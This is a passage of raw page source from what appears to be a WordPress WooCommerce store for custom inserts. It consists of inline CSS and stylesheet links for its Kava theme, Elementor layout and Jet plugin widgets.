a:not(.button):hover,.elementor-widget-wp-widget-woocommerce_recently_viewed_products a:hover,.widget_recently_viewed_products a:hover,.elementor-widget-wp-widget-woocommerce_products a:hover,.widget_products a:hover,.elementor-widget-wp-widget-woocommerce_top_rated_products a:hover,.widget_top_rated_products a:hover,.elementor-widget-wp-widget-woocommerce_recent_reviews a:hover,.widget_recent_reviews a:hover{color: #398ffc;}.elementor-widget-wp-widget-woocommerce_rating_filter li.chosen:before,.widget_rating_filter li.chosen:before {background-color: #398ffc;border-color: #398ffc;}.elementor-widget-wp-widget-woocommerce_product_categories li.current-cat a:before,.widget_product_categories li.current-cat a:before{background-color: #398ffc;border-color: #398ffc;}.elementor-widget-wp-widget-woocommerce_rating_filter li:after,.widget_rating_filter li:after{color: #ffffff;}.elementor-widget-wp-widget-woocommerce_product_categories li a:after,.widget_product_categories li a:after{color: #ffffff;}.select2-container--default .select2-selection--single .select2-selection__rendered{color: #3b3d42;}.elementor-widget-wp-widget-woocommerce_widget_cart .woocommerce-mini-cart__total > strong,.elementor-widget-wp-widget-woocommerce_shopping_cart .woocommerce-mini-cart__total > strong,.widget_shopping_cart .woocommerce-mini-cart__total > strong,.elementor-widget-wp-widget-woocommerce_widget_cart .quantity .amount,.elementor-widget-wp-widget-woocommerce_shopping_cart .quantity .amount,.widget_shopping_cart .quantity .amount{font-weight: 500;}.elementor-widget-wp-widget-woocommerce_widget_cart .woocommerce-mini-cart__total .amount,.elementor-widget-wp-widget-woocommerce_shopping_cart .woocommerce-mini-cart__total .amount,.widget_shopping_cart .woocommerce-mini-cart__total .amount{font-weight: 400;}.elementor-widget-wp-widget-woocommerce_widget_cart .woocommerce-mini-cart__buttons .wc-forward:not(.checkout),.elementor-widget-wp-widget-woocommerce_shopping_cart .woocommerce-mini-cart__buttons .wc-forward:not(.checkout),.widget_shopping_cart .woocommerce-mini-cart__buttons .wc-forward:not(.checkout){color: #398ffc;font-weight: 400;}.elementor-widget-wp-widget-woocommerce_widget_cart .woocommerce-mini-cart__buttons .wc-forward:not(.checkout):hover,.elementor-widget-wp-widget-woocommerce_shopping_cart .woocommerce-mini-cart__buttons .wc-forward:not(.checkout):hover,.widget_shopping_cart .woocommerce-mini-cart__buttons .wc-forward:not(.checkout):hover{color: #3b3d42;}.header-cart__link{color: #a1a2a4;}.header-cart__link:hover{color: #398ffc;}.elementor-widget-wp-widget-woocommerce_rating_filter .woocommerce-mini-cart__total > strong,.widget_shopping_cart .woocommerce-mini-cart__total > strong,.elementor-widget-wp-widget-woocommerce_rating_filter .quantity .amount,.widget_shopping_cart .quantity .amount,.header-cart .amount{color: #3b3d42;}/*Store Notice*/.woocommerce-store-notice{background-color: #398ffc;color: #ffffff;}.woocommerce-store-notice__dismiss-link:hover,.woocommerce-store-notice__dismiss-link{color: #ffffff;}.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout .checkout-button.button ,.woocommerce-checkout .place-order button.button,.product .button.ajax_add_to_cart.added{background-color: #27d18b;}.elementor-widget-wp-widget-woocommerce_widget_cart .woocommerce-mini-cart__buttons .checkout.button,.elementor-widget-wp-widget-woocommerce_shopping_cart .woocommerce-mini-cart__buttons .checkout.button,.widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.button {background: #27d18b;}.elementor-widget-wp-widget-woocommerce_widget_cart .woocommerce-mini-cart__buttons .checkout.button:hover,.elementor-widget-wp-widget-woocommerce_shopping_cart .woocommerce-mini-cart__buttons .checkout.button:hover,.widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.button:hover{background: rgba(39,209,139,0.8);}
/*# sourceURL=kava-theme-style-inline-css */
</style>
<link rel='stylesheet' id='kava-theme-main-style-css' href='https://custominserts.com/wp-content/themes/kava/theme.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='blog-layouts-module-css' href='https://custominserts.com/wp-content/themes/kava/inc/modules/blog-layouts/assets/css/blog-layouts-module.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='kava-woocommerce-style-css' href='https://custominserts.com/wp-content/themes/kava/inc/modules/woo/assets/css/woo-module.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cx-google-fonts-kava-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C900%7CMontserrat%3A700&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://custominserts.com/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-menu-general-css' href='https://custominserts.com/wp-content/uploads/jet-menu/jet-menu-general.css?ver=1653587163' type='text/css' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://custominserts.com/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=2.2.1' type='text/css' media='all' />
<style id='jet-woo-builder-inline-css' type='text/css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://custominserts.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://custominserts.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://custominserts.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://custominserts.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://custominserts.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://custominserts.com/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-woo-builder-kava-css' href='https://custominserts.com/wp-content/plugins/jet-woo-builder/includes/compatibility/packages/themes/kava/assets/css/style.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-blocks-css' href='https://custominserts.com/wp-content/uploads/elementor/css/custom-jet-blocks.css?ver=1.3.19.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://custominserts.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://custominserts.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-3097{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-1b9ed204:#4054B2;--e-global-color-7eb19e4d:#23A455;--e-global-color-6f7fe793:#000;--e-global-color-1e2df0f5:#FFF;--e-global-color-4eb46db7:#BD2222;--e-global-color-6ae74ab7:#E4CD6E;--e-global-color-76e4c855:#FF9900;--e-global-color-38a7445c:#BCA9A9;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1190px;}.e-con{--container-max-width:1190px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.page-title{display:var(--page-title-display);}.elementor-lightbox{--lightbox-ui-color:#FFFFFF;--lightbox-ui-color-hover:#FF9900;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-5796 .elementor-element.elementor-element-c3b9948 .elementor-repeater-item-62f0f00.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5796 .elementor-element.elementor-element-c9ff772{text-align:center;}.elementor-5796 .elementor-element.elementor-element-c9ff772 .elementor-heading-title{font-family:"Cormorant SC", Sans-serif;font-size:23px;font-weight:bold;color:#000000;}.elementor-5796 .elementor-element.elementor-element-3288853 .elementor-repeater-item-0f848d9.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5796 .elementor-element.elementor-element-2734963 .elementor-repeater-item-d24f619.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5796 .elementor-element.elementor-element-cb2cb8b .elementor-repeater-item-f0c55d9.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5796 .elementor-element.elementor-element-91cd514 .jet-dropbar__content-wrapper{top:100%;bottom:auto;left:0;right:auto;transform:none;width:500px;}.elementor-5796 .elementor-element.elementor-element-91cd514 .jet-dropbar__button{background-color:#FFFFFF;color:#000000;box-shadow:3px 3px 0px 0px rgba(0,0,0,0.5);border-style:solid;border-width:3px 3px 3px 3px;border-color:#FF9900;border-radius:12px 12px 12px 12px;}.elementor-5796 .elementor-element.elementor-element-91cd514 .jet-dropbar__inner{margin-left:auto;margin-right:auto;width:auto;}.elementor-5796 .elementor-element.elementor-element-91cd514[class*="jet-dropbar-position-top-"] .jet-dropbar__content-wrapper{margin:0 0 10px 0;}.elementor-5796 .elementor-element.elementor-element-91cd514[class*="jet-dropbar-position-bottom-"] .jet-dropbar__content-wrapper{margin:10px 0 0 0;}.elementor-5796 .elementor-element.elementor-element-91cd514[class*="jet-dropbar-position-left-"] .jet-dropbar__content-wrapper{margin:0 10px 0 0;}.elementor-5796 .elementor-element.elementor-element-91cd514[class*="jet-dropbar-position-right-"] .jet-dropbar__content-wrapper{margin:0 0 0 10px;}.elementor-5796 .elementor-element.elementor-element-91cd514[class*="jet-dropbar-position-top-"] .jet-dropbar__content-wrapper:before{top:100%;bottom:auto;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-91cd514[class*="jet-dropbar-position-bottom-"] .jet-dropbar__content-wrapper:before{top:auto;bottom:100%;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-91cd514[class*="jet-dropbar-position-left-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:100%;right:auto;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-91cd514[class*="jet-dropbar-position-right-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:auto;right:100%;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-91cd514 .jet-dropbar__button-text{font-size:16px;}.elementor-5796 .elementor-element.elementor-element-91cd514 .jet-dropbar__button:hover{color:#23A455;border-color:#FF9900;box-shadow:9px 9px 6px 0px rgba(0,0,0,0.5);}.elementor-5796 .elementor-element.elementor-element-e4b3a69 .elementor-repeater-item-f0c55d9.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5796 .elementor-element.elementor-element-fd17df5 .jet-dropbar__content-wrapper{top:100%;bottom:auto;left:0;right:auto;transform:none;width:500px;}.elementor-5796 .elementor-element.elementor-element-fd17df5 .jet-dropbar__button{background-color:#FFFFFF;color:#000000;box-shadow:3px 3px 0px 0px rgba(0,0,0,0.5);border-style:solid;border-width:3px 3px 3px 3px;border-color:#FF9900;border-radius:12px 12px 12px 12px;}.elementor-5796 .elementor-element.elementor-element-fd17df5 .jet-dropbar__inner{margin-left:auto;margin-right:auto;width:auto;}.elementor-5796 .elementor-element.elementor-element-fd17df5[class*="jet-dropbar-position-top-"] .jet-dropbar__content-wrapper{margin:0 0 10px 0;}.elementor-5796 .elementor-element.elementor-element-fd17df5[class*="jet-dropbar-position-bottom-"] .jet-dropbar__content-wrapper{margin:10px 0 0 0;}.elementor-5796 .elementor-element.elementor-element-fd17df5[class*="jet-dropbar-position-left-"] .jet-dropbar__content-wrapper{margin:0 10px 0 0;}.elementor-5796 .elementor-element.elementor-element-fd17df5[class*="jet-dropbar-position-right-"] .jet-dropbar__content-wrapper{margin:0 0 0 10px;}.elementor-5796 .elementor-element.elementor-element-fd17df5[class*="jet-dropbar-position-top-"] .jet-dropbar__content-wrapper:before{top:100%;bottom:auto;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-fd17df5[class*="jet-dropbar-position-bottom-"] .jet-dropbar__content-wrapper:before{top:auto;bottom:100%;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-fd17df5[class*="jet-dropbar-position-left-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:100%;right:auto;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-fd17df5[class*="jet-dropbar-position-right-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:auto;right:100%;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-fd17df5 .jet-dropbar__button-text{font-size:16px;}.elementor-5796 .elementor-element.elementor-element-fd17df5 .jet-dropbar__button:hover{color:#23A455;border-color:#FF9900;box-shadow:9px 9px 6px 0px rgba(0,0,0,0.5);}.elementor-5796 .elementor-element.elementor-element-40f4cb2 .elementor-repeater-item-f0c55d9.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5796 .elementor-element.elementor-element-ff5e91b .jet-dropbar__content-wrapper{top:100%;bottom:auto;left:0;right:auto;transform:none;width:500px;}.elementor-5796 .elementor-element.elementor-element-ff5e91b .jet-dropbar__button{background-color:#FFFFFF;color:#000000;box-shadow:3px 3px 0px 0px rgba(0,0,0,0.5);border-style:solid;border-width:3px 3px 3px 3px;border-color:#FF9900;border-radius:12px 12px 12px 12px;}.elementor-5796 .elementor-element.elementor-element-ff5e91b .jet-dropbar__inner{margin-left:auto;margin-right:auto;width:auto;}.elementor-5796 .elementor-element.elementor-element-ff5e91b[class*="jet-dropbar-position-top-"] .jet-dropbar__content-wrapper{margin:0 0 10px 0;}.elementor-5796 .elementor-element.elementor-element-ff5e91b[class*="jet-dropbar-position-bottom-"] .jet-dropbar__content-wrapper{margin:10px 0 0 0;}.elementor-5796 .elementor-element.elementor-element-ff5e91b[class*="jet-dropbar-position-left-"] .jet-dropbar__content-wrapper{margin:0 10px 0 0;}.elementor-5796 .elementor-element.elementor-element-ff5e91b[class*="jet-dropbar-position-right-"] .jet-dropbar__content-wrapper{margin:0 0 0 10px;}.elementor-5796 .elementor-element.elementor-element-ff5e91b[class*="jet-dropbar-position-top-"] .jet-dropbar__content-wrapper:before{top:100%;bottom:auto;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-ff5e91b[class*="jet-dropbar-position-bottom-"] .jet-dropbar__content-wrapper:before{top:auto;bottom:100%;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-ff5e91b[class*="jet-dropbar-position-left-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:100%;right:auto;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-ff5e91b[class*="jet-dropbar-position-right-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:auto;right:100%;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-ff5e91b .jet-dropbar__button-text{font-size:16px;}.elementor-5796 .elementor-element.elementor-element-ff5e91b .jet-dropbar__button:hover{color:#23A455;border-color:#FF9900;box-shadow:9px 9px 6px 0px rgba(0,0,0,0.5);}.elementor-5796 .elementor-element.elementor-element-6ca0fee .elementor-repeater-item-f0c55d9.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5796 .elementor-element.elementor-element-315ec43 .jet-dropbar__content-wrapper{top:100%;bottom:auto;left:0;right:auto;transform:none;width:500px;}.elementor-5796 .elementor-element.elementor-element-315ec43 .jet-dropbar__button{background-color:#FFFFFF;color:#000000;box-shadow:3px 3px 0px 0px rgba(0,0,0,0.5);border-style:solid;border-width:3px 3px 3px 3px;border-color:#FF9900;border-radius:12px 12px 12px 12px;}.elementor-5796 .elementor-element.elementor-element-315ec43 .jet-dropbar__inner{margin-left:auto;margin-right:auto;width:auto;}.elementor-5796 .elementor-element.elementor-element-315ec43[class*="jet-dropbar-position-top-"] .jet-dropbar__content-wrapper{margin:0 0 10px 0;}.elementor-5796 .elementor-element.elementor-element-315ec43[class*="jet-dropbar-position-bottom-"] .jet-dropbar__content-wrapper{margin:10px 0 0 0;}.elementor-5796 .elementor-element.elementor-element-315ec43[class*="jet-dropbar-position-left-"] .jet-dropbar__content-wrapper{margin:0 10px 0 0;}.elementor-5796 .elementor-element.elementor-element-315ec43[class*="jet-dropbar-position-right-"] .jet-dropbar__content-wrapper{margin:0 0 0 10px;}.elementor-5796 .elementor-element.elementor-element-315ec43[class*="jet-dropbar-position-top-"] .jet-dropbar__content-wrapper:before{top:100%;bottom:auto;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-315ec43[class*="jet-dropbar-position-bottom-"] .jet-dropbar__content-wrapper:before{top:auto;bottom:100%;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-315ec43[class*="jet-dropbar-position-left-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:100%;right:auto;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-315ec43[class*="jet-dropbar-position-right-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:auto;right:100%;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-315ec43 .jet-dropbar__button-text{font-size:16px;}.elementor-5796 .elementor-element.elementor-element-315ec43 .jet-dropbar__button:hover{color:#23A455;border-color:#FF9900;box-shadow:9px 9px 6px 0px rgba(0,0,0,0.5);}.elementor-5796 .elementor-element.elementor-element-ea26091 .elementor-repeater-item-0abf9a3.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5796 .elementor-element.elementor-element-4462ecf{font-family:"Roboto", Sans-serif;font-size:16px;color:#000000;}.elementor-5796 .elementor-element.elementor-element-4750567 .elementor-repeater-item-f5eade3.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5796 .elementor-element.elementor-element-c609e43 .jet-dropbar__content-wrapper{top:auto;bottom:100%;left:0;right:auto;transform:none;width:500px;}.elementor-5796 .elementor-element.elementor-element-c609e43 .jet-dropbar__button{background-color:#FFFFFF;color:#000000;box-shadow:3px 3px 0px 0px rgba(0,0,0,0.5);border-style:solid;border-width:3px 3px 3px 3px;border-color:#FF9900;border-radius:12px 12px 12px 12px;}.elementor-5796 .elementor-element.elementor-element-c609e43 .jet-dropbar__inner{margin-left:auto;margin-right:auto;width:auto;}.elementor-5796 .elementor-element.elementor-element-c609e43[class*="jet-dropbar-position-top-"] .jet-dropbar__content-wrapper{margin:0 0 10px 0;}.elementor-5796 .elementor-element.elementor-element-c609e43[class*="jet-dropbar-position-bottom-"] .jet-dropbar__content-wrapper{margin:10px 0 0 0;}.elementor-5796 .elementor-element.elementor-element-c609e43[class*="jet-dropbar-position-left-"] .jet-dropbar__content-wrapper{margin:0 10px 0 0;}.elementor-5796 .elementor-element.elementor-element-c609e43[class*="jet-dropbar-position-right-"] .jet-dropbar__content-wrapper{margin:0 0 0 10px;}.elementor-5796 .elementor-element.elementor-element-c609e43[class*="jet-dropbar-position-top-"] .jet-dropbar__content-wrapper:before{top:100%;bottom:auto;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-c609e43[class*="jet-dropbar-position-bottom-"] .jet-dropbar__content-wrapper:before{top:auto;bottom:100%;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-c609e43[class*="jet-dropbar-position-left-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:100%;right:auto;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-c609e43[class*="jet-dropbar-position-right-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:auto;right:100%;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-c609e43 .jet-dropbar__button-text{font-size:18px;text-transform:none;}.elementor-5796 .elementor-element.elementor-element-c609e43 .jet-dropbar__button:hover{color:#23A455;border-color:#FF9900;box-shadow:9px 9px 6px 0px rgba(0,0,0,0.5);}.elementor-5796 .elementor-element.elementor-element-dd29565 .elementor-repeater-item-6098e9e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5796 .elementor-element.elementor-element-6273f1a .elementor-repeater-item-9dd7769.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5796 .elementor-element.elementor-element-cdf20e1 .elementor-repeater-item-12427b3.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5796 .elementor-element.elementor-element-0c6293b .jet-dropbar__content-wrapper{top:100%;bottom:auto;left:0;right:auto;transform:none;}.elementor-5796 .elementor-element.elementor-element-0c6293b .jet-dropbar__button{background-color:#FFFFFF;color:#000000;box-shadow:3px 3px 0px 0px rgba(0,0,0,0.5);border-style:solid;border-width:3px 3px 3px 3px;border-color:#FF9900;border-radius:12px 12px 12px 12px;}.elementor-5796 .elementor-element.elementor-element-0c6293b .jet-dropbar__inner{margin-left:auto;margin-right:auto;width:auto;}.elementor-5796 .elementor-element.elementor-element-0c6293b[class*="jet-dropbar-position-top-"] .jet-dropbar__content-wrapper{margin:0 0 10px 0;}.elementor-5796 .elementor-element.elementor-element-0c6293b[class*="jet-dropbar-position-bottom-"] .jet-dropbar__content-wrapper{margin:10px 0 0 0;}.elementor-5796 .elementor-element.elementor-element-0c6293b[class*="jet-dropbar-position-left-"] .jet-dropbar__content-wrapper{margin:0 10px 0 0;}.elementor-5796 .elementor-element.elementor-element-0c6293b[class*="jet-dropbar-position-right-"] .jet-dropbar__content-wrapper{margin:0 0 0 10px;}.elementor-5796 .elementor-element.elementor-element-0c6293b[class*="jet-dropbar-position-top-"] .jet-dropbar__content-wrapper:before{top:100%;bottom:auto;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-0c6293b[class*="jet-dropbar-position-bottom-"] .jet-dropbar__content-wrapper:before{top:auto;bottom:100%;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-0c6293b[class*="jet-dropbar-position-left-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:100%;right:auto;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-0c6293b[class*="jet-dropbar-position-right-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:auto;right:100%;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-0c6293b .jet-dropbar__button-text{font-size:16px;}.elementor-5796 .elementor-element.elementor-element-0c6293b .jet-dropbar__button:hover{color:#23A455;border-color:#FF9900;box-shadow:9px 9px 6px 0px rgba(0,0,0,0.5);}.elementor-5796 .elementor-element.elementor-element-60a73b6 .jet-dropbar__content-wrapper{top:100%;bottom:auto;left:0;right:auto;transform:none;}.elementor-5796 .elementor-element.elementor-element-60a73b6 .jet-dropbar__button{background-color:#FFFFFF;color:#000000;box-shadow:3px 3px 0px 0px rgba(0,0,0,0.5);border-style:solid;border-width:3px 3px 3px 3px;border-color:#FF9900;border-radius:12px 12px 12px 12px;}.elementor-5796 .elementor-element.elementor-element-60a73b6 .jet-dropbar__inner{margin-left:auto;margin-right:auto;width:auto;}.elementor-5796 .elementor-element.elementor-element-60a73b6[class*="jet-dropbar-position-top-"] .jet-dropbar__content-wrapper{margin:0 0 10px 0;}.elementor-5796 .elementor-element.elementor-element-60a73b6[class*="jet-dropbar-position-bottom-"] .jet-dropbar__content-wrapper{margin:10px 0 0 0;}.elementor-5796 .elementor-element.elementor-element-60a73b6[class*="jet-dropbar-position-left-"] .jet-dropbar__content-wrapper{margin:0 10px 0 0;}.elementor-5796 .elementor-element.elementor-element-60a73b6[class*="jet-dropbar-position-right-"] .jet-dropbar__content-wrapper{margin:0 0 0 10px;}.elementor-5796 .elementor-element.elementor-element-60a73b6[class*="jet-dropbar-position-top-"] .jet-dropbar__content-wrapper:before{top:100%;bottom:auto;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-60a73b6[class*="jet-dropbar-position-bottom-"] .jet-dropbar__content-wrapper:before{top:auto;bottom:100%;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-60a73b6[class*="jet-dropbar-position-left-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:100%;right:auto;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-60a73b6[class*="jet-dropbar-position-right-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:auto;right:100%;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-60a73b6 .jet-dropbar__button-text{font-size:16px;}.elementor-5796 .elementor-element.elementor-element-60a73b6 .jet-dropbar__button:hover{color:#23A455;border-color:#FF9900;box-shadow:9px 9px 6px 0px rgba(0,0,0,0.5);}.elementor-5796 .elementor-element.elementor-element-85a9826 .elementor-repeater-item-ffd548e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5796 .elementor-element.elementor-element-454ba0e .jet-dropbar__content-wrapper{top:100%;bottom:auto;left:0;right:auto;transform:none;}.elementor-5796 .elementor-element.elementor-element-454ba0e .jet-dropbar__button{background-color:#FFFFFF;color:#000000;box-shadow:3px 3px 0px 0px rgba(0,0,0,0.5);border-style:solid;border-width:3px 3px 3px 3px;border-color:#FF9900;border-radius:12px 12px 12px 12px;}.elementor-5796 .elementor-element.elementor-element-454ba0e .jet-dropbar__inner{margin-left:auto;margin-right:auto;width:auto;}.elementor-5796 .elementor-element.elementor-element-454ba0e[class*="jet-dropbar-position-top-"] .jet-dropbar__content-wrapper{margin:0 0 10px 0;}.elementor-5796 .elementor-element.elementor-element-454ba0e[class*="jet-dropbar-position-bottom-"] .jet-dropbar__content-wrapper{margin:10px 0 0 0;}.elementor-5796 .elementor-element.elementor-element-454ba0e[class*="jet-dropbar-position-left-"] .jet-dropbar__content-wrapper{margin:0 10px 0 0;}.elementor-5796 .elementor-element.elementor-element-454ba0e[class*="jet-dropbar-position-right-"] .jet-dropbar__content-wrapper{margin:0 0 0 10px;}.elementor-5796 .elementor-element.elementor-element-454ba0e[class*="jet-dropbar-position-top-"] .jet-dropbar__content-wrapper:before{top:100%;bottom:auto;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-454ba0e[class*="jet-dropbar-position-bottom-"] .jet-dropbar__content-wrapper:before{top:auto;bottom:100%;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-454ba0e[class*="jet-dropbar-position-left-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:100%;right:auto;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-454ba0e[class*="jet-dropbar-position-right-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:auto;right:100%;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-454ba0e .jet-dropbar__button-text{font-size:16px;}.elementor-5796 .elementor-element.elementor-element-454ba0e .jet-dropbar__button:hover{color:#23A455;border-color:#FF9900;box-shadow:9px 9px 6px 0px rgba(0,0,0,0.5);}.elementor-5796 .elementor-element.elementor-element-f5272d8 .jet-dropbar__content-wrapper{top:100%;bottom:auto;left:0;right:auto;transform:none;}.elementor-5796 .elementor-element.elementor-element-f5272d8 .jet-dropbar__button{background-color:#FFFFFF;color:#000000;box-shadow:3px 3px 0px 0px rgba(0,0,0,0.5);border-style:solid;border-width:3px 3px 3px 3px;border-color:#FF9900;border-radius:12px 12px 12px 12px;}.elementor-5796 .elementor-element.elementor-element-f5272d8 .jet-dropbar__inner{margin-left:auto;margin-right:auto;width:auto;}.elementor-5796 .elementor-element.elementor-element-f5272d8[class*="jet-dropbar-position-top-"] .jet-dropbar__content-wrapper{margin:0 0 10px 0;}.elementor-5796 .elementor-element.elementor-element-f5272d8[class*="jet-dropbar-position-bottom-"] .jet-dropbar__content-wrapper{margin:10px 0 0 0;}.elementor-5796 .elementor-element.elementor-element-f5272d8[class*="jet-dropbar-position-left-"] .jet-dropbar__content-wrapper{margin:0 10px 0 0;}.elementor-5796 .elementor-element.elementor-element-f5272d8[class*="jet-dropbar-position-right-"] .jet-dropbar__content-wrapper{margin:0 0 0 10px;}.elementor-5796 .elementor-element.elementor-element-f5272d8[class*="jet-dropbar-position-top-"] .jet-dropbar__content-wrapper:before{top:100%;bottom:auto;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-f5272d8[class*="jet-dropbar-position-bottom-"] .jet-dropbar__content-wrapper:before{top:auto;bottom:100%;left:0;right:0;height:10px;width:100%;}.elementor-5796 .elementor-element.elementor-element-f5272d8[class*="jet-dropbar-position-left-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:100%;right:auto;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-f5272d8[class*="jet-dropbar-position-right-"] .jet-dropbar__content-wrapper:before{top:0;bottom:0;left:auto;right:100%;height:100%;width:10px;}.elementor-5796 .elementor-element.elementor-element-f5272d8 .jet-dropbar__button-text{font-size:16px;}.elementor-5796 .elementor-element.elementor-element-f5272d8 .jet-dropbar__button:hover{color:#23A455;border-color:#FF9900;box-shadow:9px 9px 6px 0px rgba(0,0,0,0.5);}.elementor-5796 .elementor-element.elementor-element-f63f2b3 .elementor-repeater-item-792de7b.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5796 .elementor-element.elementor-element-2c9534b{font-family:"Roboto", Sans-serif;font-size:16px;color:#000000;}.elementor-5796 